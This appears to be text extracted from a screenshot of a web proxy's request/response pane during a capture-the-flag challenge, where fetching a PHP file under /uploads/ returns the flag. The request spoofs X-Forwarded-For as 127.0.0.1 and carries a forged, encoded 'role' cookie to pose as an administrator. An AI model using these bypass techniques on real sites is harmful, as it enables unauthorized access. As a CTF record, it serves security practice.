 Send
Cancel
<
>
Target: http://106.75.72.168:2222
?
Request
Raw
Params
Headers
Hex
GET /uploads/e2bb92d90ae53a57481708cd8f825cbfa.php HTTP/1.1
Host: 106.75.72.168:2222
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
X-Forwarded-For:127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:role=Zjo1OiJucXp2YSI7
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 04:58:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Length: 42
Connection: close
Content-Type: text/html
flag{e07cd440-8eed-11e7-997d-7efc09eb6c59}